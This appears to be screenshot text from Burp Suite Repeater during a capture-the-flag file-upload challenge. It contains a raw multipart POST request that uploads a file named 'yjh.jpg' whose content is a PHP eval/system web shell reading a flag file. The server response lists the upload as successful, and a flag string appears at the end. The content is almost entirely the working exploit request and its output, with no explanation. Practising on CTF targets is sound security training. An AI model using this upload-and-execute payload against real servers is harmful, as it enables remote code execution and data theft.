 Dashboard Target Proxy Intruder Repeater Decoder Sequencer Collaborator Comparer Logger Search Settings
Organizer Extensions Learn Knife
1 × 2 × +
Send Cancel < >
Target: http://challenge.ilovectf.cn:30692 HTTP/1 ?
Request
Pretty Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: challenge.ilovectf.cn:30692
3 Content-Length: 245
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://challenge.ilovectf.cn:30692
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRnKCZxf8nLdzRCLq
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer: http://challenge.ilovectf.cn:30692/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryRnKCZxf8nLdzRCLq
16 Content-Disposition: form-data; name="challenge_file";
filename="yjh.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval("system('cat /FL4g94');");?>
20 ------WebKitFormBoundaryRnKCZxf8nLdzRCLq--
21
Response
Pretty Raw Hex Render Chinese \n
File Upload Challenge
Upload a .jpg, .png, or .gif file. Then use ?
preview=<filename> to preview it.
Example: index.php?preview=demo.png
Upload successful: yjh.jpg
Choose file: 选择文件 未选择任何文件
Upload
Uploaded files
daiwei.jpg - Preview - Direct link
test3.jpg - Preview - Direct link
test3.php.jpg - Preview - Direct link
yjh.jpg - Preview - Direct link
Inspector
Notes
不安全 challenge.ilovectf.cn:30692/?p...
flag{3b746c88-cfc7-47dd-a87b-2292a418aa7e}